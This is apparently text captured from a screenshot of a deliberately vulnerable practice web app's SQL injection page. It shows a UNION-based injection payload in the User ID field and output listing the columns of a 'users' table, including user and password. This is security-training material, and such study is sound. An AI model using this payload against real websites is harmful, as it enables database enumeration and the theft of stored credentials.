 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: user_id
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: first_name
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: last_name
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: user
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: password
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name='users' #
First name: avatar
Surname: